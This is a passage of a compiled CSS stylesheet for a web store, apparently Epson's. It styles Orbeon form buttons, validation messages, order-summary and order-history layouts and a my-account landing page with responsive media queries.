body .orbeon button.btn-primary.disabled:focus,
.module-forms a.btn-primary.disabled:focus,
body .orbeon a.btn-primary.disabled:focus,
.module-forms button.btn-primary[disabled]:focus,
body .orbeon button.btn-primary[disabled]:focus,
.module-forms a.btn-primary[disabled]:focus,
body .orbeon a.btn-primary[disabled]:focus,
fieldset[disabled] .module-forms button.btn-primary:focus,
fieldset[disabled] body .orbeon button.btn-primary:focus,
fieldset[disabled] .module-forms a.btn-primary:focus,
fieldset[disabled] body .orbeon a.btn-primary:focus,
.module-forms button.btn-primary.disabled:active,
body .orbeon button.btn-primary.disabled:active,
.module-forms a.btn-primary.disabled:active,
body .orbeon a.btn-primary.disabled:active,
.module-forms button.btn-primary[disabled]:active,
body .orbeon button.btn-primary[disabled]:active,
.module-forms a.btn-primary[disabled]:active,
body .orbeon a.btn-primary[disabled]:active,
fieldset[disabled] .module-forms button.btn-primary:active,
fieldset[disabled] body .orbeon button.btn-primary:active,
fieldset[disabled] .module-forms a.btn-primary:active,
fieldset[disabled] body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.disabled.active,
body .orbeon button.btn-primary.disabled.active,
.module-forms a.btn-primary.disabled.active,
body .orbeon a.btn-primary.disabled.active,
.module-forms button.btn-primary[disabled].active,
body .orbeon button.btn-primary[disabled].active,
.module-forms a.btn-primary[disabled].active,
body .orbeon a.btn-primary[disabled].active,
fieldset[disabled] .module-forms button.btn-primary.active,
fieldset[disabled] body .orbeon button.btn-primary.active,
fieldset[disabled] .module-forms a.btn-primary.active,
fieldset[disabled] body .orbeon a.btn-primary.active {
  background-color: #003399;
  border-color: transparent;
}
.module-forms button.btn-primary .badge,
body .orbeon button.btn-primary .badge,
.module-forms a.btn-primary .badge,
body .orbeon a.btn-primary .badge {
  color: #003399;
  background-color: #ffffff;
}
.module-forms button.btn-primary:hover,
body .orbeon button.btn-primary:hover,
.module-forms a.btn-primary:hover,
body .orbeon a.btn-primary:hover,
.module-forms button.btn-primary:focus,
body .orbeon button.btn-primary:focus,
.module-forms a.btn-primary:focus,
body .orbeon a.btn-primary:focus,
.module-forms button.btn-primary:active,
body .orbeon button.btn-primary:active,
.module-forms a.btn-primary:active,
body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.active,
body .orbeon button.btn-primary.active,
.module-forms a.btn-primary.active,
body .orbeon a.btn-primary.active,
.open .dropdown-toggle.module-forms button.btn-primary,
.open .dropdown-togglebody .orbeon button.btn-primary,
.open .dropdown-toggle.module-forms a.btn-primary,
.open .dropdown-togglebody .orbeon a.btn-primary {
  color: #003399;
  background-color: #fff;
  border-color: #003399;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.module-forms button.btn-primary:active,
body .orbeon button.btn-primary:active,
.module-forms a.btn-primary:active,
body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.active,
body .orbeon button.btn-primary.active,
.module-forms a.btn-primary.active,
body .orbeon a.btn-primary.active,
.open .dropdown-toggle.module-forms button.btn-primary,
.open .dropdown-togglebody .orbeon button.btn-primary,
.open .dropdown-toggle.module-forms a.btn-primary,
.open .dropdown-togglebody .orbeon a.btn-primary {
  background-image: none;
}
.module-forms button.btn-primary.disabled,
body .orbeon button.btn-primary.disabled,
.module-forms a.btn-primary.disabled,
body .orbeon a.btn-primary.disabled,
.module-forms button.btn-primary[disabled],
body .orbeon button.btn-primary[disabled],
.module-forms a.btn-primary[disabled],
body .orbeon a.btn-primary[disabled],
fieldset[disabled] .module-forms button.btn-primary,
fieldset[disabled] body .orbeon button.btn-primary,
fieldset[disabled] .module-forms a.btn-primary,
fieldset[disabled] body .orbeon a.btn-primary,
.module-forms button.btn-primary.disabled:hover,
body .orbeon button.btn-primary.disabled:hover,
.module-forms a.btn-primary.disabled:hover,
body .orbeon a.btn-primary.disabled:hover,
.module-forms button.btn-primary[disabled]:hover,
body .orbeon button.btn-primary[disabled]:hover,
.module-forms a.btn-primary[disabled]:hover,
body .orbeon a.btn-primary[disabled]:hover,
fieldset[disabled] .module-forms button.btn-primary:hover,
fieldset[disabled] body .orbeon button.btn-primary:hover,
fieldset[disabled] .module-forms a.btn-primary:hover,
fieldset[disabled] body .orbeon a.btn-primary:hover,
.module-forms button.btn-primary.disabled:focus,
body .orbeon button.btn-primary.disabled:focus,
.module-forms a.btn-primary.disabled:focus,
body .orbeon a.btn-primary.disabled:focus,
.module-forms button.btn-primary[disabled]:focus,
body .orbeon button.btn-primary[disabled]:focus,
.module-forms a.btn-primary[disabled]:focus,
body .orbeon a.btn-primary[disabled]:focus,
fieldset[disabled] .module-forms button.btn-primary:focus,
fieldset[disabled] body .orbeon button.btn-primary:focus,
fieldset[disabled] .module-forms a.btn-primary:focus,
fieldset[disabled] body .orbeon a.btn-primary:focus,
.module-forms button.btn-primary.disabled:active,
body .orbeon button.btn-primary.disabled:active,
.module-forms a.btn-primary.disabled:active,
body .orbeon a.btn-primary.disabled:active,
.module-forms button.btn-primary[disabled]:active,
body .orbeon button.btn-primary[disabled]:active,
.module-forms a.btn-primary[disabled]:active,
body .orbeon a.btn-primary[disabled]:active,
fieldset[disabled] .module-forms button.btn-primary:active,
fieldset[disabled] body .orbeon button.btn-primary:active,
fieldset[disabled] .module-forms a.btn-primary:active,
fieldset[disabled] body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.disabled.active,
body .orbeon button.btn-primary.disabled.active,
.module-forms a.btn-primary.disabled.active,
body .orbeon a.btn-primary.disabled.active,
.module-forms button.btn-primary[disabled].active,
body .orbeon button.btn-primary[disabled].active,
.module-forms a.btn-primary[disabled].active,
body .orbeon a.btn-primary[disabled].active,
fieldset[disabled] .module-forms button.btn-primary.active,
fieldset[disabled] body .orbeon button.btn-primary.active,
fieldset[disabled] .module-forms a.btn-primary.active,
fieldset[disabled] body .orbeon a.btn-primary.active {
  color: #003399;
  background-color: #0049db;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #001f5c;
  box-shadow: 0 2px 2px 0 #001f5c;
}
.module-forms button.btn-primary .badge,
body .orbeon button.btn-primary .badge,
.module-forms a.btn-primary .badge,
body .orbeon a.btn-primary .badge {
  color: #003399;
  background-color: #ffffff;
}
.module-forms button.btn,
body .orbeon button.btn,
.module-forms a.btn,
body .orbeon a.btn {
  background-image: none !important;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  font-size: 16px;
  padding: 6px 12px;
  text-align: left;
  text-decoration: none;
  text-shadow: none;
}
.module-forms button.btn.btn-with-arrow.btn-default,
body .orbeon button.btn.btn-with-arrow.btn-default,
.module-forms a.btn.btn-with-arrow.btn-default,
body .orbeon a.btn.btn-with-arrow.btn-default {
  color: #003399;
  background-color: transparent;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
  padding-left: 0;
}
.module-forms button.btn.btn-with-arrow.btn-default:hover,
body .orbeon button.btn.btn-with-arrow.btn-default:hover,
.module-forms a.btn.btn-with-arrow.btn-default:hover,
body .orbeon a.btn.btn-with-arrow.btn-default:hover,
.module-forms button.btn.btn-with-arrow.btn-default:focus,
body .orbeon button.btn.btn-with-arrow.btn-default:focus,
.module-forms a.btn.btn-with-arrow.btn-default:focus,
body .orbeon a.btn.btn-with-arrow.btn-default:focus,
.module-forms button.btn.btn-with-arrow.btn-default:active,
body .orbeon button.btn.btn-with-arrow.btn-default:active,
.module-forms a.btn.btn-with-arrow.btn-default:active,
body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.active,
body .orbeon button.btn.btn-with-arrow.btn-default.active,
.module-forms a.btn.btn-with-arrow.btn-default.active,
body .orbeon a.btn.btn-with-arrow.btn-default.active,
.open > .dropdown-toggle.module-forms button.btn.btn-with-arrow.btn-default,
.open > .dropdown-togglebody .orbeon button.btn.btn-with-arrow.btn-default,
.open > .dropdown-toggle.module-forms a.btn.btn-with-arrow.btn-default,
.open > .dropdown-togglebody .orbeon a.btn.btn-with-arrow.btn-default {
  color: #003399;
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
}
.module-forms button.btn.btn-with-arrow.btn-default:active,
body .orbeon button.btn.btn-with-arrow.btn-default:active,
.module-forms a.btn.btn-with-arrow.btn-default:active,
body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.active,
body .orbeon button.btn.btn-with-arrow.btn-default.active,
.module-forms a.btn.btn-with-arrow.btn-default.active,
body .orbeon a.btn.btn-with-arrow.btn-default.active,
.open > .dropdown-toggle.module-forms button.btn.btn-with-arrow.btn-default,
.open > .dropdown-togglebody .orbeon button.btn.btn-with-arrow.btn-default,
.open > .dropdown-toggle.module-forms a.btn.btn-with-arrow.btn-default,
.open > .dropdown-togglebody .orbeon a.btn.btn-with-arrow.btn-default {
  background-image: none;
}
.module-forms button.btn.btn-with-arrow.btn-default.disabled,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled,
.module-forms a.btn.btn-with-arrow.btn-default.disabled,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled,
.module-forms button.btn.btn-with-arrow.btn-default[disabled],
body .orbeon button.btn.btn-with-arrow.btn-default[disabled],
.module-forms a.btn.btn-with-arrow.btn-default[disabled],
body .orbeon a.btn.btn-with-arrow.btn-default[disabled],
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:hover,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:hover,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:hover,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:hover,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:hover,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:hover,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:hover,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:hover,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:hover,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:focus,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:focus,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:focus,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:focus,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:focus,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:focus,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:focus,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:focus,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:focus,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:active,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:active,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:active,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:active,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:active,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:active,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:active,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:active,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.disabled.active,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled.active,
.module-forms a.btn.btn-with-arrow.btn-default.disabled.active,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled.active,
.module-forms button.btn.btn-with-arrow.btn-default[disabled].active,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled].active,
.module-forms a.btn.btn-with-arrow.btn-default[disabled].active,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled].active,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default.active {
  background-color: transparent;
  border-color: transparent;
}
.module-forms button.btn.btn-with-arrow.btn-default .badge,
body .orbeon button.btn.btn-with-arrow.btn-default .badge,
.module-forms a.btn.btn-with-arrow.btn-default .badge,
body .orbeon a.btn.btn-with-arrow.btn-default .badge {
  color: transparent;
  background-color: #003399;
}
.module-forms button.btn.btn-with-arrow.btn-default:hover,
body .orbeon button.btn.btn-with-arrow.btn-default:hover,
.module-forms a.btn.btn-with-arrow.btn-default:hover,
body .orbeon a.btn.btn-with-arrow.btn-default:hover,
.module-forms button.btn.btn-with-arrow.btn-default:focus,
body .orbeon button.btn.btn-with-arrow.btn-default:focus,
.module-forms a.btn.btn-with-arrow.btn-default:focus,
body .orbeon a.btn.btn-with-arrow.btn-default:focus,
.module-forms button.btn.btn-with-arrow.btn-default:active,
body .orbeon button.btn.btn-with-arrow.btn-default:active,
.module-forms a.btn.btn-with-arrow.btn-default:active,
body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.active,
body .orbeon button.btn.btn-with-arrow.btn-default.active,
.module-forms a.btn.btn-with-arrow.btn-default.active,
body .orbeon a.btn.btn-with-arrow.btn-default.active,
.open .dropdown-toggle.module-forms button.btn.btn-with-arrow.btn-default,
.open .dropdown-togglebody .orbeon button.btn.btn-with-arrow.btn-default,
.open .dropdown-toggle.module-forms a.btn.btn-with-arrow.btn-default,
.open .dropdown-togglebody .orbeon a.btn.btn-with-arrow.btn-default {
  color: transparent;
  background-color: #fff;
  border-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.module-forms button.btn.btn-with-arrow.btn-default:active,
body .orbeon button.btn.btn-with-arrow.btn-default:active,
.module-forms a.btn.btn-with-arrow.btn-default:active,
body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.active,
body .orbeon button.btn.btn-with-arrow.btn-default.active,
.module-forms a.btn.btn-with-arrow.btn-default.active,
body .orbeon a.btn.btn-with-arrow.btn-default.active,
.open .dropdown-toggle.module-forms button.btn.btn-with-arrow.btn-default,
.open .dropdown-togglebody .orbeon button.btn.btn-with-arrow.btn-default,
.open .dropdown-toggle.module-forms a.btn.btn-with-arrow.btn-default,
.open .dropdown-togglebody .orbeon a.btn.btn-with-arrow.btn-default {
  background-image: none;
}
.module-forms button.btn.btn-with-arrow.btn-default.disabled,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled,
.module-forms a.btn.btn-with-arrow.btn-default.disabled,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled,
.module-forms button.btn.btn-with-arrow.btn-default[disabled],
body .orbeon button.btn.btn-with-arrow.btn-default[disabled],
.module-forms a.btn.btn-with-arrow.btn-default[disabled],
body .orbeon a.btn.btn-with-arrow.btn-default[disabled],
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:hover,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:hover,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:hover,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:hover,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:hover,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:hover,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:hover,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:hover,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:hover,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:hover,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:focus,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:focus,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:focus,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:focus,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:focus,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:focus,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:focus,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:focus,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:focus,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:focus,
.module-forms button.btn.btn-with-arrow.btn-default.disabled:active,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled:active,
.module-forms a.btn.btn-with-arrow.btn-default.disabled:active,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled:active,
.module-forms button.btn.btn-with-arrow.btn-default[disabled]:active,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled]:active,
.module-forms a.btn.btn-with-arrow.btn-default[disabled]:active,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled]:active,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default:active,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default:active,
.module-forms button.btn.btn-with-arrow.btn-default.disabled.active,
body .orbeon button.btn.btn-with-arrow.btn-default.disabled.active,
.module-forms a.btn.btn-with-arrow.btn-default.disabled.active,
body .orbeon a.btn.btn-with-arrow.btn-default.disabled.active,
.module-forms button.btn.btn-with-arrow.btn-default[disabled].active,
body .orbeon button.btn.btn-with-arrow.btn-default[disabled].active,
.module-forms a.btn.btn-with-arrow.btn-default[disabled].active,
body .orbeon a.btn.btn-with-arrow.btn-default[disabled].active,
fieldset[disabled] .module-forms button.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] body .orbeon button.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] .module-forms a.btn.btn-with-arrow.btn-default.active,
fieldset[disabled] body .orbeon a.btn.btn-with-arrow.btn-default.active {
  color: transparent;
  background-color: rgba(33, 33, 33, 0);
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0);
}
.module-forms button.btn.btn-with-arrow.btn-default .badge,
body .orbeon button.btn.btn-with-arrow.btn-default .badge,
.module-forms a.btn.btn-with-arrow.btn-default .badge,
body .orbeon a.btn.btn-with-arrow.btn-default .badge {
  color: transparent;
  background-color: #003399;
}
.module-forms button.btn.btn-with-arrow.btn-default:hover,
body .orbeon button.btn.btn-with-arrow.btn-default:hover,
.module-forms a.btn.btn-with-arrow.btn-default:hover,
body .orbeon a.btn.btn-with-arrow.btn-default:hover,
.module-forms button.btn.btn-with-arrow.btn-default:focus,
body .orbeon button.btn.btn-with-arrow.btn-default:focus,
.module-forms a.btn.btn-with-arrow.btn-default:focus,
body .orbeon a.btn.btn-with-arrow.btn-default:focus,
.module-forms button.btn.btn-with-arrow.btn-default:active,
body .orbeon button.btn.btn-with-arrow.btn-default:active,
.module-forms a.btn.btn-with-arrow.btn-default:active,
body .orbeon a.btn.btn-with-arrow.btn-default:active {
  background-color: transparent;
  border-color: transparent;
  color: #003399;
  text-decoration: underline;
}
.module-forms button.btn.btn-with-arrow.btn-default:hover:after,
body .orbeon button.btn.btn-with-arrow.btn-default:hover:after,
.module-forms a.btn.btn-with-arrow.btn-default:hover:after,
body .orbeon a.btn.btn-with-arrow.btn-default:hover:after,
.module-forms button.btn.btn-with-arrow.btn-default:focus:after,
body .orbeon button.btn.btn-with-arrow.btn-default:focus:after,
.module-forms a.btn.btn-with-arrow.btn-default:focus:after,
body .orbeon a.btn.btn-with-arrow.btn-default:focus:after,
.module-forms button.btn.btn-with-arrow.btn-default:active:after,
body .orbeon button.btn.btn-with-arrow.btn-default:active:after,
.module-forms a.btn.btn-with-arrow.btn-default:active:after,
body .orbeon a.btn.btn-with-arrow.btn-default:active:after {
  text-decoration: none;
}
.module-forms button.btn:after,
body .orbeon button.btn:after,
.module-forms a.btn:after,
body .orbeon a.btn:after {
  content: '\e072';
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-size: 80%;
  margin-left: 15px;
}
.module-forms button.btn:hover,
body .orbeon button.btn:hover,
.module-forms a.btn:hover,
body .orbeon a.btn:hover,
.module-forms button.btn:focus,
body .orbeon button.btn:focus,
.module-forms a.btn:focus,
body .orbeon a.btn:focus,
.module-forms button.btn:active,
body .orbeon button.btn:active,
.module-forms a.btn:active,
body .orbeon a.btn:active {
  background-color: #9ddfff;
  border-color: transparent;
  color: #003399;
}
.module-forms button.btn:hover:before,
body .orbeon button.btn:hover:before,
.module-forms a.btn:hover:before,
body .orbeon a.btn:hover:before,
.module-forms button.btn:focus:before,
body .orbeon button.btn:focus:before,
.module-forms a.btn:focus:before,
body .orbeon a.btn:focus:before,
.module-forms button.btn:active:before,
body .orbeon button.btn:active:before,
.module-forms a.btn:active:before,
body .orbeon a.btn:active:before {
  border-left-color: #003399;
}
.module-forms textarea,
body .orbeon textarea {
  height: 8em;
  resize: none;
  width: 100%;
}
.module-forms input[type=checkbox],
body .orbeon input[type=checkbox],
.module-forms .checkbox,
body .orbeon .checkbox,
.module-forms input[type=radio],
body .orbeon input[type=radio],
.module-forms .radio,
body .orbeon .radio {
  display: inline;
  margin: 2px 0.5em 0 0;
  position: relative;
  vertical-align: top;
}
.module-forms .form-error,
body .orbeon .form-error {
  color: red;
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
  margin: 1em 0;
}
.module-forms .error label,
body .orbeon .error label {
  color: red;
}
.module-forms .error input,
body .orbeon .error input {
  border-color: red;
  color: red;
}
.module-forms .xforms-input.xforms-invalid.xforms-visited input,
body .orbeon .xforms-input.xforms-invalid.xforms-visited input {
  border-width: 1px !important;
}
.module-forms .xforms-active.xforms-alert,
body .orbeon .xforms-active.xforms-alert,
.module-forms .xforms-visited > .xforms-alert.xforms-active:not(:empty),
body .orbeon .xforms-visited > .xforms-alert.xforms-active:not(:empty),
.module-forms .xforms-visited.xforms-alert.xforms-active:not(:empty),
body .orbeon .xforms-visited.xforms-alert.xforms-active:not(:empty) {
  float: left;
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
}
.module-forms .xbl-fr-grid .fr-grid .xforms-help,
body .orbeon .xbl-fr-grid .fr-grid .xforms-help {
  background: none;
  height: 16px;
  max-height: none;
  text-indent: -9999px;
  width: 16px;
}
.module-forms .xbl-fr-grid .fr-grid .xforms-help:before,
body .orbeon .xbl-fr-grid .fr-grid .xforms-help:before {
  background: #f6f6f7;
  border: 1px solid #e0e0e1;
  border-radius: 50%;
  color: #000;
  content: 'i';
  font-family: Georgia1, Georgia, serif;
  font-size: 12px;
  display: block;
  font-style: italic;
  line-height: 15px;
  height: 15px;
  text-align: center;
  text-indent: 0;
  width: 15px;
}
.module-forms .fr-border,
body .orbeon .fr-border,
.module-forms .xbl-fr-section,
body .orbeon .xbl-fr-section {
  background: transparent;
  border: 0;
}
.module-forms .btn.btn-with-arrow.btn-primary,
body .orbeon .btn.btn-with-arrow.btn-primary {
  display: inline-block;
  margin: 0 20px 0 0;
  min-width: 223px;
  padding: 6px 12px;
  vertical-align: middle;
}
.module-forms .btn.btn-with-arrow.btn-primary:before,
body .orbeon .btn.btn-with-arrow.btn-primary:before {
  margin-left: 0.5em;
}
.module-forms .xforms-select1 select,
body .orbeon .xforms-select1 select,
.module-forms .xforms-input input.xforms-type-date,
body .orbeon .xforms-input input.xforms-type-date {
  margin: 0;
  width: 100% !important;
}
.module-forms .xbl-fr-grid .fr-grid .xforms-textarea textarea,
body .orbeon .xbl-fr-grid .fr-grid .xforms-textarea textarea {
  max-width: 100%;
}
@media (min-width: 1024px) {
  .module-forms .requirement-note,
  body .orbeon .requirement-note {
    position: absolute;
    right: 20px;
    top: 20px;
  }
}
@media (max-width: 1023px) {
  .module-forms .requirement-note,
  body .orbeon .requirement-note {
    margin-bottom: 1em;
  }
}
.required {
  color: #fd0000;
  font-size: 1.5em;
  font-weight: normal;
  line-height: 0.25em;
}
.order-summary {
  margin-bottom: 60px;
}
.order-summary-details,
.order-summary-shipping-payment {
  margin: 40px 0;
}
.order-summary-details,
.order-summary-shipping-payment,
.order-summary-shipping,
.order-summary-payment {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .order-summary-details,
  .order-summary-shipping-payment,
  .order-summary-shipping,
  .order-summary-payment {
    float: left;
    width: 50%;
  }
}
.order-summary-details {
  font-size: 18px;
}
.order-summary-details dl {
  margin-bottom: 0;
}
.order-summary-details dl:before,
.order-summary-details dl:after {
  content: " ";
  display: table;
}
.order-summary-details dl:after {
  clear: both;
}
.order-summary-details dl:before,
.order-summary-details dl:after {
  content: " ";
  display: table;
}
.order-summary-details dl:after {
  clear: both;
}
.order-summary-details dt,
.order-summary-details dd {
  display: inline;
  float: left;
}
.order-summary-details dt {
  clear: left;
  font-weight: bold;
}
.order-summary-details dd {
  margin-bottom: 0.5em;
  margin-left: 0.5em;
}
.order-summary-details dd:last-child {
  margin-bottom: 0;
}
.order-summary-shipping-payment-inner {
  background: #f1f3f5;
  font-size: 14px;
  line-height: 1.8;
  padding: 15px 30px;
}
.order-summary-shipping-payment h5 {
  font-weight: bold;
}
.order-summary .cart-totals {
  padding-bottom: 0;
}
.order-summary .cart-totals--checkout .tax {
  padding-bottom: 20px;
}
.order-summary .cart-totals--checkout .grand-total {
  border-bottom: 0;
  border-top: 0;
  line-height: 2em;
  padding-bottom: 0;
  padding-top: 0;
}
.order-summary .cart-totals--checkout .grand-total .total-label {
  line-height: 2em;
}
.order-summary .back-link.top {
  border-bottom: 1px solid #b5b7b9;
  padding-bottom: 20px;
}
.order-summary .back-link.bottom {
  padding: 1em 0;
  text-align: left;
}
.order-summary .back-btn {
  font-weight: bold;
  margin-left: 10px;
  text-transform: uppercase;
}
.order-summary hr {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  border-top: 1px solid #b5b7b9;
}
.order-summary-guest .order-summary-shipping {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .order-summary-guest .order-summary-shipping {
    float: left;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .order-summary-guest .order-summary-shipping-payment {
    float: right;
    width: 350px;
  }
}
@media (max-width: 1023px) {
  .order-summary-shipping-payment {
    margin-top: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 639px) {
  .order-summary .back-link.top,
  .order-summary .back-link.bottom {
    padding-bottom: 40px;
    padding-top: 40px;
  }
}
.order-history {
  padding-bottom: 60px;
}
@media (max-width: 639px) {
  .order-history .back-link.top,
  .order-history .back-link.bottom {
    padding-bottom: 40px;
    padding-top: 40px;
  }
}
.my-account-landing {
  padding-bottom: 70px;
}
.my-account-landing:before,
.my-account-landing:after {
  content: " ";
  display: table;
}
.my-account-landing:after {
  clear: both;
}
.my-account-landing:before,
.my-account-landing:after {
  content: " ";
  display: table;
}
.my-account-landing:after {
  clear: both;
}
.my-account-landing-inner {
  text-align: left;
}
.my-account-landing-heading {
  font-size: 24px;
  font-weight: normal;
  padding: 40px 0 0 0;
}
.my-account-landing-heading:before {
  background: url('/common/images/icon-my-account-sprite.png') no-repeat;
  content: '';
  display: block;
  height: 80px;
  width: 100%;
}
.my-account-landing-order-information .my-account-landing-heading:before {
  background-position: center 0;
}
.my-account-landing-account-information .my-account-landing-heading:before {
  background-position: center -100px;
}
.my-account-landing-epson-store .my-account-landing-heading:before {
  background-position: center -200px;
}
.my-account-landing-links {
  padding-left: 0;
  list-style: none;
  font-size: 16px;
}
.my-account-landing-link {
  padding-bottom: 5px;
}
@media (min-width: 1024px) {
  .my-account-landing {
    margin-left: -75px;
    margin-right: -75px;
  }
  .my-account-landing section {
    position: relative;
    min-height: 1px;
    padding-left: 75px;
    padding-right: 75px;
    float: left;
    width: 33.33333333%;
  }
}
@media (min-width: 640px) {
  .my-account-landing section:nth-child(4n + 1) .my-account-landing-inner {
    float: left;
  }
  .my-account-landing section:nth-child(2n) {
    text-align: center;
  }
  .my-account-landing section:nth-child(2n) .my-account-landing-inner {
    display: inline-block;
  }
  .my-account-landing section:nth-child(3n) .my-account-landing-inner {
    float: right;
  }
}
@media (max-width: 1023px) {
  .my-account-landing {
    margin-left: -37.5px;
    margin-right: -37.5px;
  }
  .my-account-landing section {
    position: relative;
    min-height: 1px;
    padding-left: 37.5px;
